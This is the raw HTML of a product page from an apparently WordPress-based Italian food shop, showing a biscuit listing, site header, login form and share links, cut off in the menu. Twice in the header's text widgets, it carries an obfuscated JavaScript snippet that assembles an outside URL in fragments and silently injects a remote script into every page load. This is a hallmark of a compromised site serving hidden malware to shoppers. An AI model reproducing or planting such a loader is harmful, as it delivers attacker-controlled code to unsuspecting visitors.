<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php"};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=3.8.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=4.1.0" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=2.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=6.4.1" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/js/modal-min.js?ver=3.4.12" id="fea-modal-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.viveteacolori.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viveteacolori.com/wp-json/wp/v2/product/18808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viveteacolori.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel="canonical" href="https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" />
<link rel='shortlink' href='https://www.viveteacolori.com/?p=18808' />
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('.order-actions a:nth-child(2)').attr("target", "_blank");
		});
	</script>
	<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18808 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-406">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/&media=https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg&description=BALOCCO+RUSTICOTTE+INTEGRALI+700+GR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/&media=https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg&description=BALOCCO+RUSTICOTTE+INTEGRALI+700+GR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://www.viveteacolori.com/konto/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.viveteacolori.com/konto/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.viveteacolori.com/konto/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="271b70d3be" /><input type="hidden" name="_wp_http_referer" value="/produkt/balocco-rusticotte-700-gr/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.viveteacolori.com/konto/passwort-vergessen/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.viveteacolori.com/merkliste/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
